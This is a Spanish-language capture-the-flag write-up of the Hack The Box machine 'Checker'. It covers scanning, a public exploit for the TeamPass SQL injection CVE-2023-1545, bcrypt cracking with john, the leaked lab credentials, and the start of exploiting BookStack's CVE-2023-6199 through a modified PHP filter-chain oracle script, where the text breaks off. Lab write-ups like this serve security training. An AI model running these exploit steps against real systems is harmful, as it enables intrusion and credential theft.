Checker
Checker es una máquina Linux de dificultad alta que ejecuta Teampass y Bookstack en puertos separados. La versión de Teampass presenta una vulnerabilidad de SQL injection (CVE-2023-1545) que puede explotarse para obtener hashes de contraseñas de usuarios. Al crackear estos hashes, se obtiene la contraseña del usuario bob en Teampass. Al iniciar sesión en Teampass, se revelan credenciales tanto para el usuario bob de Bookstack como para el usuario reader por SSH. Al intentar conectarse por SSH como reader, se observa que está habilitada la autenticación de dos factores (2FA). Mientras tanto, la versión de Bookstack es vulnerable a CVE-2023-6199, una falla de lectura de archivos locales mediante Blind SSRF, que se puede explotar para recuperar la clave secreta de 2FA asociada a la cuenta SSH del usuario reader, permitiendo un inicio de sesión exitoso. Para la escalada de privilegios a root, se realiza reverse engineering sobre un binario, identificando una vulnerabilidad de command injection, la cual se explota mediante un script personalizado.
Information Gathering
El análisis inicial comienza con el comando ping para confirmar la accesibilidad de la máquina objetivo en la red.
1
2
3
4
5
6
7
/home/kali/Documents/htb/machines/checker:-$ ping -c 1 10.10.11.56
PING 10.10.11.56 (10.10.11.56) 56(84) bytes of data.
64 bytes from 10.10.11.56: icmp_seq=1 ttl=63 time=178 ms
--- 10.10.11.56 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 177.633/177.633/177.633/0.000 ms
Realizo un escaneo agresivo de puertos con nmap, lo que me permite identificar rápidamente todos los puertos abiertos.
1
2
3
/home/kali/Documents/htb/machines/checker:-$ sudo nmap -p- --open -sS --min-rate 5000 -vvv 10.10.11.56 -n -Pn -oG nmap1
Host: 10.10.11.56 () Status: Up
Host: 10.10.11.56 () Ports: 22/open/tcp//ssh///, 80/open/tcp//http///, 8080/open/tcp//http-proxy/// Ignored State: closed (65532)
Profundizo en los puertos detectados, recopilando información detallada sobre los servicios y versiones en ejecución.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
/home/kali/Documents/htb/machines/checker:-$ sudo nmap -sCV -p22,80,8080 -vvv 10.10.11.56 -oN nmap2
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 aa:54:07:41:98:b8:11:b0:78:45:f1:ca:8c:5a:94:2e (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNQsMcD52VU4FwV2qhq65YVV9Flp7+IUAUrkugU+IiOs5ph+Rrqa4aofeBosUCIziVzTUB/vNQwODCRSTNBvdXQ=
| 256 8f:2b:f3:22:1e:74:3b:ee:8b:40:17:6c:6c:b1:93:9c (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIRBr02nNGqdVIlkXK+vsFIdhcYJoWEVqAIvGCGz+nHY
80/tcp open http syn-ack ttl 63 Apache httpd
|_http-server-header: Apache
|_http-title: 429 Too Many Requests
8080/tcp open http syn-ack ttl 63 Apache httpd
|_http-server-header: Apache
|_http-title: 429 Too Many Requests
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
1
2
/home/kali/Documents/htb/machines/checker:-$ whatweb 10.10.11.56
http://10.10.11.56 [403 Forbidden] Apache, Country[RESERVED][ZZ], HTTPServer[Apache], IP[10.10.11.56], Title[403 Forbidden]
Al acceder al puerto 80 mediante navegador, ocurre una redirección automática hacia el dominio checker.htb.
1
2
3
4
5
6
7
8
9
10
11
12
13
/home/kali/Documents/htb/machines/checker:-$ curl http://10.10.11.56/
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta http-equiv="refresh" content="0;url='http://checker.htb/login'" />
<title>Redirecting to http://checker.htb/login</title>
</head>
<body>
Redirecting to <a href="http://checker.htb/login">http://checker.htb/login</a>.
</body>
</html>
Configuro esta resolución del dominio.
1
/home/kali/Documents/htb/machines/checker:-$ echo '10.10.11.56\tchecker.htb' | sudo tee -a /etc/hosts
Web Analysis
Al navegar hacia checker.htb, aparece la pantalla de inicio de sesión de BookStack, una plataforma open source utilizada para gestionar documentación.
Al revisar el código fuente de la página, aparece la versión v23.10.2 de BookStack, vulnerable a CVE-2023-6199. Sin embargo, la explotación requiere credenciales válidas.
En el puerto 8080 corre la aplicación TeamPass, un gestor de contraseñas.
La documentación oficial de TeamPass indica que el archivo changelog.txt puede encontrarse por defecto. Allí aparece un mensaje que revela el uso de la versión 3.
Esta versión es vulnerable a CVE-2023-1545.
CVE Exploitation 1
Descargo un exploit público y lo ejecuto apuntando al servicio en el puerto 8080.
1
2
3
4
5
6
7
8
9
10
/home/kali/Documents/htb/machines/checker:-$ wget https://www.exploit-db.com/raw/52094
(venv)-/home/kali/Documents/htb/machines/checker:-$ python3 52094 http://checker.htb:8080/
2025-04-27 18:09:20,781 - INFO - Encontrados 2 usuários no sistema
2025-04-27 18:09:22,951 - INFO - Credenciais obtidas para: admin
2025-04-27 18:09:25,094 - INFO - Credenciais obtidas para: bob
Credenciais encontradas:
admin: $2y$10$lKCae0EIUNj6f96ZnLqnC.LbWqrBQCT1LuHEFht6PmE4yH75rpWya
bob: $2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy
Guardo los hashes en un archivo y realizo el crackeo con john.
1
2
3
4
5
6
7
/home/kali/Documents/htb/machines/checker:-$ echo 'admin:$2y$10$lKCae0EIUNj6f96ZnLqnC.LbWqrBQCT1LuHEFht6PmE4yH75rpWya\nbob:$2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy' > creds.txt
/home/kali/Documents/htb/machines/checker:-$ john --list=formats creds.txt
Loaded 2 password hashes with 2 different salts (bcrypt [Blowfish 32/64 X3])
/home/kali/Documents/htb/machines/checker:-$ john --format=bcrypt --wordlist=/usr/share/wordlists/rockyou.txt creds.txt
cheerleader (bob)
Con las credenciales bob:cheerleader ingreso a la interfaz web de TeamPass. Dentro del sistema aparecen dos entradas, BookStack y SSH Access.
Las credenciales SSH reader:hiccup-publicly-genesis no permiten acceso directo debido a un segundo factor requerido.
1
2
3
/home/kali/Documents/htb/machines/checker:-$ ssh reader@checker.htb
(reader@checker.htb) Password: hiccup-publicly-genesis
(reader@checker.htb) Verification code:
Las credenciales para BookStack bob@checker.htb:mYSeCr3T_w1kI_P4sSw0rD permiten autenticación satisfactoria como el usuario bob. Una vez autenticado, avanzo con la explotación de la vulnerabilidad CVE-2023-6199.
CVE Exploitation 2
Poc
Para aprovecharme de la vulnerabilidad CVE-2023-6199 presente, que permite la lectura arbitraria de archivos locales mediante una cadena de PHP filter chains, debo realizar una serie de pasos.
- Clono el repositorio del exploit.
1
/home/kali/Documents/htb/machines/checker:-$ git clone https://github.com/synacktiv/php_filter_chains_oracle_exploit
- Modifico el archivo
filters_chain_oracle_exploit/filters_chain_oracle/core/requestor.pypara adaptarlo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
import json
import requests
import time
from filters_chain_oracle.core.verb import Verb
from filters_chain_oracle.core.utils import merge_dicts
import re
import base64
"""
Class Requestor, defines all the request logic.
"""
class Requestor:
def __init__(self, file_to_leak, target, parameter, data="{}", headers="{}", verb=Verb.POST, in_chain="", proxy=None, time_based_attack=False, delay=0.0, json_input=False, match=False):
self.file_to_leak = file_to_leak
self.target = target
self.parameter = parameter
self.headers = headers
self.verb = verb
self.json_input = json_input
self.match = match
print("[*] The following URL is targeted : {}".format(self.target))
print("[*] The following local file is leaked : {}".format(self.file_to_leak))
print("[*] Running {} requests".format(self.verb.name))
if data != "{}":
print("[*] Additionnal data used : {}".format(data))
if headers != "{}":
print("[*] Additionnal headers used : {}".format(headers))
if in_chain != "":
print("[*] The following chain will be in each request : {}".format(in_chain))
in_chain = "|convert.iconv.{}".format(in_chain)
if match:
print("[*] The following pattern will be matched for the oracle : {}".format(match))
self.in_chain = in_chain
